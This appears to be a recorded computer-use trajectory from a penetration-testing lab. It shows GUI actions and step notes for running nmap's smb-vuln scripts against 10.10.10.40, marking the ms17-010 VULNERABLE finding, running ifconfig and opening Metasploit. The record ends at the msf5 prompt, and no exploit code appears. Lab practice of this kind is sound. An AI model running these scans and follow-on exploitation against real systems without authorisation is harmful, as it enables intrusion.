
left_click(769, 103)
In a new tab, find the installed smb-vuln scripts and launch nmap --script smb-vuln* on 10.10.10.40
left_click(915, 99)

type("locate ")
type("s")
type("mb-vuln")

key("Return")

type("nmap ")
type("--script ")

type("smb-v")
type("uln*")
type(" 10")

type(".10.10.40")
key("Return")

Monitor the scan until it reports the ms17-010 vulnerability
key("Return")

key("Return")

left_click_drag(186, 234, 236, 233)

scroll(320, 394, "up", 5)
scroll(340, 401, "down", 5)
Highlight the host script results block containing the ms17-010 finding
left_click_drag(36, 306, 391, 481)
left_click(362, 384)

mouse_move(249, 459)
left_mouse_down()
mouse_move(63, 357)
mouse_move(41, 359)
left_mouse_up()

left_click(220, 394)
Mark the VULNERABLE status and ms17-010 title, then run ifconfig in a fresh tab
left_click_drag(113, 385, 183, 385)

left_click_drag(458, 372, 521, 373)

left_click(915, 100)

type("ifconfig")

key("Return")

Launch Metasploit from the dock and maximize its window at the msf5 prompt
left_click(19, 305)

left_click_drag(453, 90, 665, 106)

left_click(759, 109)
